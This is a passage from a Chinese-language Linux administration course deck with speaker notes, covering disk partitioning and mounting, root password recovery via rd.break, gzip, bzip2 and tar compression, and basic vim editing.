
磁碟分割、格式化、檢驗與掛載
建立掛載點(目錄)，並完成掛載。
建立掛載點(在/mnt目錄下建立使用磁區) →再使用 mount–a掛載/etc/fstab 所設定 需要掛載的掛載點(如下圖)。
Notes:
磁碟分割、格式化、檢驗與掛載
建立掛載點(目錄)，並完成掛載。
建立掛載點(在/mnt目錄下建立使用磁區) →再使用 mount–a掛載/etc/fstab 所設定 需要掛載的掛載點(如下頁圖示)。

Slide 131

磁碟分割、格式化、檢驗與掛載
/etc/fstab內容介紹
系統進行開機時必須掛載的掛載點。
Notes:
磁碟分割、格式化、檢驗與掛載
/etc/fstab內容
系統進行開機時必須掛載的掛載點。

Slide 132

查看磁碟列表:lsblk
列出系統上的所有磁碟列表
諧音:ls block
Notes:
列出系統上的所有磁碟列表
諧音:ls block

Slide 133

查看磁碟列表:lsblk
lsblk 列出系統上的所有磁碟列表
新增硬碟到VM後，用lsblk看磁碟列表查看發現新增sdb設備。
Notes:
lsblk 列出系統上的所有磁碟列表
新增硬碟到VM後，用lsblk看磁碟列表查看發現新增sdb設備。

Slide 134

磁碟分割： fdisk
Notes:
以fdisk /dev/hdc 對硬碟進行分割為例，切partition。

Slide 135

磁碟分割： fdisk
Notes:
進入後，輸入m出現選單
d為刪除partition。
n為新增partition。
q為不儲存設定，離開fdisk。
w為寫入分割表。
我們只要在最後不按w而按q，則此選單中作任何動作都不會生效。

Slide 136

磁碟分割： fdisk
Notes:
p輸出目前磁碟的狀態。

Slide 137

磁碟格式化
Notes:
mkfs磁碟格式化:mkfs –t ext3 /dev/hdc6

Slide 138

磁碟格式化
Notes:
mke2fs
–b block大小
-i 多少容量給多一個inode

Slide 139

磁碟掛載與卸載
Notes:
磁碟掛戴 mount –a

Slide 140

掛載Ext2/Ext3檔案系統
建立掛載點
Notes:
掛戴檔案系統:
mkdir /mnt/hdc6
mount /dev/hdc6 /mnt/hdc6

Slide 141

掛載 CD 或 DVD 光碟
Notes:
掛戴CD或DVD光碟
#mkdir /media/cdrom
#mount –t iso9660 /dev/cdrom /media/cdrom
#mount /dev/cdrom /media/cdrom

Slide 142

掛載隨身碟
Notes:
掛戴隨身碟
#fdisk –l
#mkdir /mnt/flash
#mount –t vfat –o iocharset=cp950 /dev/sda1 /mnt/flash

Slide 143

Root 密碼忘記如何還原
進入救援模式
在進入開機選單時，選項停留在第一個，然後按”e”，進入救援模式。

Slide 144

Root 密碼忘記如何還原
使用鍵盤” ↓”，找到linux16 /boot/vumli…
輸入 rd.break 後，按 Ctrl + X 鍵

Slide 145

Root 密碼忘記如何還原
自動重建label(autorelabel)
mount –o remount,rw /sysroot/
chroot /sysroot/
passwd
touch /.autorelabel
exit
exit

Slide 146
六、檔案的壓縮、解壓縮與打包
Notes:
現在開始第六章課程-檔案與檔案系統壓縮與打包的部分

Slide 147
簡介
在 Linux 的世界中, 大部分的程式都是以壓縮檔的形式散佈。所以我們常常會看到一些以 .tar.gz、.tgz、 .gz , 或 .bz2 為副檔名的檔案。
這些檔案都是使用各種不同壓縮程式所製作出來的壓縮檔, 我們從網路上取得這樣的檔案之後,都要先解壓縮才能安裝使用。
Notes:
gzip和gunzip，除了.zip檔案的壓縮格式外，在Linux系統下更常見的是.gz檔案的壓縮格式，這種檔案一般是由gzip指令所產生。 zip指令具有將許多檔案壓縮成一個檔案的功能，但gzip卻不能，所以gzip一般會和tar一起使用。目前，大部分或見到的壓縮檔案都是用tar將所有檔案打包成一個檔案，再用gzip進行壓縮，所以我們所看到的擴展名為.tar.gz或.tgz的檔案，大多數就是這種類型的檔案。

Slide 148
打包、壓縮副檔名解說
.tar：以 tar 指令打包的檔案。
.gz：以 gzip 指令壓縮的檔案。
.tar.gz、.tgz：以 tar 指令打包, 再使用 gzip 指令壓縮的檔案。
.bz2：以 bzip2 指令壓縮的檔案。
.tar.bz2：以 tar 指令打包, 再使用 bzip2 指令壓縮的檔案。
Notes:
.tar：以 tar 指令打包的檔案。
.gz：以 gzip 指令壓縮的檔案。
.tar.gz、.tgz：以 tar 指令打包, 再使用 gzip 指令壓縮的檔案。
.bz2：以 bzip2 指令壓縮的檔案。
.tar.bz2：以 tar 指令打包, 再使用 bzip2 指令壓縮的檔案。

Slide 149
gzip壓縮
gzip指令可壓縮及解壓縮檔案，無選項參數時執行壓縮操作，壓縮產生後附檔名為.gz的壓縮檔案，並刪除源檔案。
格式：gzip 【選項】檔案|目錄
參數
-d：解壓縮檔案，相當於gunzip指令
-v：顯示檔案的壓縮比例
Notes:
gzip指令可壓縮及解壓縮檔案，無選項參數時執行壓縮操作，壓縮產生後綴名為”.gz”的壓縮檔案，並刪除源檔案。
格式：gzip 【選項】檔案|目錄
參數
-d：解壓縮檔案，相當於gunzip指令。
-v：顯示檔案的壓縮比例。
gcat 檔名.gz查看檔案內容。

Slide 150
解壓縮-gunzip
gunzip指令用於執行gzip指令的逆操作，執行解壓縮，並將壓縮後的檔案還原到原始檔案，使用gzip -d指令也可完成解壓縮。
格式：gunzip 檔案|目錄
參數
-v：顯示檔案的壓縮比例
Notes:
gunzip指令用於執行gzip指令的逆操作，執行解壓縮，並將壓縮後的檔案還原到原始檔案，使用gzip -d指令也可完成解壓縮。
格式：gunzip 檔案|目錄
參數
-v：顯示檔案的壓縮比例

Slide 151
bzip2壓縮
bzip2指令可壓縮及解壓縮檔案，無選項參數時執行壓縮操作，壓縮產生後附檔名為.bz2的壓縮檔案，並刪除源檔案。
格式：bzip2 【選項】檔案|目錄
參數
-d：解壓縮檔案，相當於bunzip指令
-v：顯示檔案的壓縮比例
Notes:
bzip2指令可壓縮及解壓縮檔案，無選項參數時執行壓縮操作，壓縮產生後綴名為”.bz2”的壓縮檔案，並刪除源檔案。
格式：bzip2 【選項】檔案|目錄
參數
-d：解壓縮檔案。
-v：顯示檔案的壓縮比例。
bzcat 檔名.bz2查看檔案內容。

Slide 152
bzip2解壓縮
bunzip2指令用於執行bzip2指令的逆操作，執行解壓縮，並將壓縮後的檔案還原到原始檔案，使用bzip2 -d指令也可完成解壓縮。
格式：bunzip2 【選項】檔案|目錄
Notes:
bunzip2指令用於執行bzip2指令的逆操作，執行解壓縮，並將壓縮後的檔案還原到原始檔案，使用bzip2 -d指令也可完成解壓縮。
格式：bunzip2 【選項】檔案|目錄

Slide 153
實作 gzip&gunzip
將’/etc/’目錄下的’hosts’檔案複製到根目錄下並使用gzip進行壓縮後，使用ls –lh觀察壓縮後的壓縮檔案大小。
再將壓縮過後的hosts檔案使用進行解壓縮
Notes:
cp -r /etc/hosts /hosts
gzip hosts
gzip -d hosts

Slide 154
實作 bzip&bunzip2
將’/etc’目錄下的”services”檔案複製到根目錄下，並使用bzip2進行壓縮後，使用ls –lh觀察壓縮後的壓縮檔案大小。
再將壓縮過後的’services’檔案使用bunzip2進行解壓縮
Notes:
cp /etc/services /services
bzip2 services
bzip2 -d services

Slide 155
打包的 tar 指令
tar 指令位於 /bin 目錄中, 它能將使用者所指定的檔案或目錄打包成一個檔案, 不過它並不做壓縮。一般 Unix 上常用的壓縮方式是先用 tar 指令將許多檔案打包成一個檔案, 再以 gzip 等壓縮指令壓縮成 xxx.tar.gz (或稱為 xxx.tgz ) 的檔案。
Notes:
磁帶文件收集指令(tape archive retrieve command)，可針對目錄的完整結構建立一個檔案，預設輸出至磁帶內，同時也可以指定到任何檔案或設備。
語法:
tar [xtcvf] tar檔檔案名稱 目錄路徑或檔案名稱
x：extract，解出檔案
t：顯示tar檔內容 c：create，建立tar檔
※ xct等上述參數同時間僅能擇一執行
v：執行任何動作顯示詳細內容 f:指定tar檔檔名

Slide 156
檔案打包-tar
tar指令能夠將檔案或目錄打包成一個檔案，但不做壓縮。
格式：tar [參數] [-f] [filename]
常用參數
-c：創建一個新的打包備份檔案
-v：顯示執行過程的訊息
-f：指定檔案名稱來打包歸檔
-z：用gzip來壓縮/解壓縮備份檔案
-j：用bzip2來壓縮/解壓縮備份檔案
-x：解開tar檔案
-C ：這個選項用在解壓縮，若要在特定目錄解壓縮，可以使用這個選項。
Notes:
一般Unix上常用的壓縮方式是選用tar將許多檔案打包成一個檔案，再以gizp壓縮指令壓縮成xxx.tar.gz(或稱為xxx.tgz)的檔案。

Slide 157
實作打包、壓縮及解壓縮
將’/etc’目錄下所有檔案進行只打包及gzip壓縮，打包到root家目錄下，打包檔名為etc.tar.gz。
將’/etc’目錄下所有檔案進行只打包及bzip2壓縮，打包到’/etcback’目錄下，打包檔名為etc.tar.bz2。
將etc.tar.bz2解壓縮至/tmp目錄內。
Notes:
tar -zpcv -f /root/etc.tar.gz /etc
tar -jpcv -f /etcback/etc.tar.bz2 /etc
tar -jxv -f /etcback/etc.tar.bz2 -C /tmp
-p(小寫) ：保留備份資料的原本權限與屬性，常用於備份(-c)重要的設定檔
-P(大寫) ：保留絕對路徑，亦即允許備份資料中含有根目錄存在之意；

Slide 158
七、Vim 文書編輯軟體
Notes:
現在開始第七章課程-vim程式編輯器的部分

Slide 159
VIM編輯器簡介
多數Linux系統中預設的文字編輯器
大量的快速鍵指令
簡單的程式語法除錯機制
Notes:
多數Linux系統中預設的文字編輯器
大量的快速鍵指令
簡單的程式語法除錯機制

Slide 160
為何要學 vim
所有的 Unix Like 系統都會內建 vi 文書編輯器，其他的文書編輯器則不一定會存在。
很多個別軟體的編輯介面都會主動呼叫 vi 。
vim 具有程式編輯的能力，可以主動的以字體顏色辨別語法的正確性，方便程式設計。
因為程式簡單，編輯速度相當快速。
Notes:
所有的 Unix Like 系統都會內建 vi 文書編輯器，其他的文書編輯器則不一定會存在。
很多個別軟體的編輯介面都會主動呼叫 vi 。
vim 具有程式編輯的能力，可以主動的以字體顏色辨別語法的正確性，方便程式設計。
因為程式簡單，編輯速度相當快速。

Slide 161
為何要學 vim
vim 可以用顏色或底線等方式來顯示一些特殊的資訊。 舉例來說，當你使用 vim 去編輯一個 C 程式語言的檔案，或者是我們後續會談到的 shell script 腳本程式時，vim 會依據檔案的副檔名或者是檔案內的開頭資訊， 判斷該檔案的內容而自動的呼叫該程式的語法判斷式，再以顏色來顯示程式碼與一般資訊。也就是說， 這個 vim 是個『程式編輯器』啦！甚至一些 Linux 基礎設定檔內的語法，都能夠用 vim 來檢查。
Notes:
vim 可以用顏色或底線等方式來顯示一些特殊的資訊。 舉例來說，當你使用 vim 去編輯一個 C 程式語言的檔案，或者是我們後續會談到的 shell script 腳本程式時，vim 會依據檔案的副檔名或者是檔案內的開頭資訊， 判斷該檔案的內容而自動的呼叫該程式的語法判斷式，再以顏色來顯示程式碼與一般資訊。也就是說， 這個 vim 是個『程式編輯器』啦！甚至一些 Linux 基礎設定檔內的語法，都能夠用 vim 來檢查。

Slide 162
vi 與 vim 的差異
vi 原本是 Unix 的文書編輯器, 後來 Linux 也延用了此傳統的編輯器, 因此許多人習慣以vi 檔案名稱指令來編輯文件。
vim 編輯器會將註解、變數等文字加上顏色, 讓使用者可以方便地編輯設定檔、程式碼等檔案。
Notes:
vi 原本是 Unix 的文書編輯器, 後來 Linux 也延用了此傳統的編輯器, 因此許多人習慣以vi 檔案名稱指令來編輯文件。
vim 編輯器會將註解、變數等文字加上顏色, 讓使用者可以方便地編輯設定檔、程式碼等檔案。

Slide 163
功能強大的 vim 文書編輯軟體
在開始操作之前, 要先提醒您關於按鍵大小寫的使用問題。在操作 Linux 時 , 許多時候會使用小寫的英文按鍵, 因此本節在使用按鍵命令時, 若標示為 [i] 鍵, 即表示是用小寫的字母 "i"。
若您編輯的檔案內有中文的話, 可能會發生出現亂碼的情形。
Notes:
在開始操作之前, 要先提醒您關於按鍵大小寫的使用問題。在操作 Linux 時 , 許多時候會使用小寫的英文按鍵, 因此本節在使用按鍵命令時, 若標示為 [i] 鍵, 即表示是用小寫的字母 "i"。
若您編輯的檔案內有中文的話, 可能會發生出現亂碼的情形。

Slide 164

vim的三種模式
一進vim就是
Vim三種模式的互相關係
:/?
Notes:
Command mode – 指令模式是vi的預設模式，在這個模式下，使用者可以輸入指令刪除、修改、拷貝、及移動文字檔；位移游標；搜尋字串；或者離開編輯器。
Edit mode – 此模式下，使用者可以輸入文字到檔案中。輸入下列三個其中之一的指令，進入編輯模式：
1)i (插入)
2)o(開啟)
3)a(附加)
Last line mode –在指令模式下，使用者可輸入冒號(:)切換至最後一行模式，以使用進階編輯命令(例如存檔或離開等)，並且所有指令都在指令模式執行。

Slide 165
vim 的基本操作
執行 vim
進入 vim 後, 如何開啟既有文字檔？
用 vim 編寫文件
儲存檔案、離開 vim

Slide 166

執行 vim
這些符號
表示還不能用
Notes:
如何開啟VI編輯器：
輸入”vi”，即可開啟vi編輯器並不載入任何檔案。
輸入”vi <檔案名稱>，即可開啟編輯器並載入特定檔案；如果檔案不存在，則以輸入字串為檔名建立一個新的檔案。
範例:
輸入”vi 123”來新增一個檔案。
輸入”i”指令來插入字串，並輸入“test”。
按下跳脫鍵 <Esc>回到指令模式及離開編輯器。
輸入 :wq!存檔並離開編輯器，”!”代表強迫執行。

Slide 167
用 vim 編寫文件
進入 vim 時預設的模式是 normal mode, 無法輸入文字, 現在我們要開始編寫一個文字檔, 請按 [i] 鍵切換到 insert mode：
Notes:
藉由輸入 i、o、a等指令進入至編輯模式。
編輯模式下，vi不解釋文字為指令，因此使用者所輸入的任何字元都被視為文字。

Slide 168
用 vim 編寫文件
其實要切換到 insert mode, 除了按 [i] 鍵外, 還可以按 [a] 或 [o] 鍵, 筆者將三者的差別整理如下：
按 [A] 鍵：從目前游標所在位置移動到最後字元開始輸入。
按 [a] 鍵：從目前游標所在位置的下一個字元開始輸入。
按 [i] 鍵：由游標之前加入資料。
按 [I] 鍵：由該行之首加入資料
按 [o] 鍵：將原本一行資料移到下一行，並在原本行開始輸入。
按 [O] 鍵：新增加一行, 並將游標移到下一行的開頭。
Notes:
其實要切換到 insert mode, 除了按 [i] 鍵外, 還可以按 [a] 或 [o] 鍵, 筆者將三者的差別整理如下：
按 [A] 鍵：從目前游標所在位置移動到最後字元開始輸入。
按 [a] 鍵：從目前游標所在位置的下一個字元開始輸入。
按 [i] 鍵：由游標之前加入資料。
按 [I] 鍵：由該行之首加入資料
按 [o] 鍵：將原本一行資料移到下一行，並在原本行開始輸入。
按 [O] 鍵：新增加一行, 並將游標移到下一行的開頭。

Slide 169

用 vim 編寫文件
Notes:
切換到 insert mode圖示

Slide 170
進入 vim 後,如何開啟既有文字檔？
如果您在進入 vim 之後, 想要開啟既有的檔案 (例如要開啟 /tmp 目錄中的 text.txt), 可以按 [:] 鍵, 進入 command-line mode, 然後輸入 "e 檔案的路徑及名稱"
若要開啟新檔案, 請在 command-line mode 輸入 "n 檔案的路徑及名稱"
Notes:
如果您在進入 vim 之後, 想要開啟既有的檔案 (例如要開啟 /tmp 目錄中的 text.txt), 可以按 [:] 鍵, 進入 command-line mode, 然後輸入 "e 檔案的路徑及名稱"
若要開啟新檔案, 請在 command-line mode 輸入 "n 檔案的路徑及名稱"

Slide 171

進入 vim 後,如何開啟既有文字檔？
Notes:
進入 vim 後開啟既有文字檔圖示

Slide 172
儲存檔案、離開 vim
編寫好文件之後, 接下來便要存檔及離開 vim, 請按 [ESC] 鍵回到 normalmode, 然後按 [:] 鍵進入 command-line mode, 輸入 "w 檔案的路徑及名稱"：
Notes:
當輸入完檔案的文字，按下鍵盤上的跳脫鍵(Esc)就可從編輯模式回到指令模式，然後即可輸入冒號鍵(Shift +:)進入最後一行模式，執行存檔或離開vi文字編輯器。
另存新檔:w /etc/1.txt

Slide 173
移動
指令 | 功能
h或← | 游標向左移動一個字元
j或 ↓ | 游標向下移動一個字元
k或 ↑ | 游標向上移動一個字元
L或→ | 游標向右移動一個字元
如果想向下移動5行，可以使用5j或5↓。
Notes:
上表為移動游標的方法。

Slide 174
移動
指令 | 功能
[Ctrl]+[f] | 螢幕向下移動一頁，同[Page Down](常用)
[Ctrl]+[b] | 螢幕向上移動一頁，同[Page up](常用)
[Ctrl]+[d] | 螢幕向下移動半頁，同[Page Down](少用)
[Ctrl]+[u] | 螢幕向上移動半頁，同[Page Down](少用)
Notes:
上表為移動游標的方法。

Slide 175
移動
指令 | 功能
0或[Home] | 移到這一行的最前面字元處(常用)
$或[End] | 移到這一行的最後面字元處(常用)
High | 移動到螢幕最上方的那一行的第一個字元
Middle | 移動到螢幕中間的那一行的第一個字元
Low | 移動到螢幕最下方的那一行的第一個字元
Notes:
上表為移動游標的方法。

Slide 176
移動
指令 | 功能
G | 移動到這個檔案的最後一行(常用)
nG | N為數字，移動到這個檔案的第n行
gg | 同1G，移動到這個檔案的第一行(常用)
n<Enter> | n為數字，游標向下移動n行(常用)
w | 移動一個字
Notes:
上表為移動游標的方法。

Slide 177
移動游標的進階操作
按鍵 | 說明
E、e | e 或 E：將游標移到本單字的最後一個字元；如果游標所在位置為本單字的最後一個字元, 則跳到下一個單字的最後一個字元。 若輸入小寫 "e" ,則標點符號如 "."、"," 或 "/" 等字元都會被當成另一個字。
b | 將游標移到本單字的第一個字元；如果游標所在位置為本單字的第一個字元 , 則跳到上一個單字的第一個字元。
Notes:
上表為移動游標的方法。

Slide 178
搜尋與取代
按鍵 | 說明
/word | 向游標之下尋找一個名稱為 word 的字串。例如要在檔案內搜尋 vbird 這個字串，就輸入 /vbird 即可！ (常用)
?word | 向游標之上尋找一個字串名稱為 word 的字串。
n | 這個 n 是英文按鍵。代表『重複前一個搜尋的動作』。舉例來說， 如果剛剛我們執行 /vbird 去向下搜尋 vbird 這個字串，則按下 n 後，會向下繼續搜尋下一個名稱為 vbird 的字串。如果是執行 ?vbird 的話，那麼按下 n 則會向上繼續搜尋名稱為 vbird 的字串！
N | 這個 N 是英文按鍵。與 n 剛好相反，為『反向』進行前一個搜尋動作。 例如 /vbird 後，按下 N 則表示『向上』搜尋 vbird。
Notes:
使用 /word 配合 n 及 N 是非常有幫助的！可以讓你重複的找到一些你搜尋的關鍵字！

Slide 179
搜尋與取代
按鍵 | 說明
:1,$s/word1/word2/g | 從第一列到最後一列尋找 word1 字串，並將該字串取代為 word2 ！(常用)
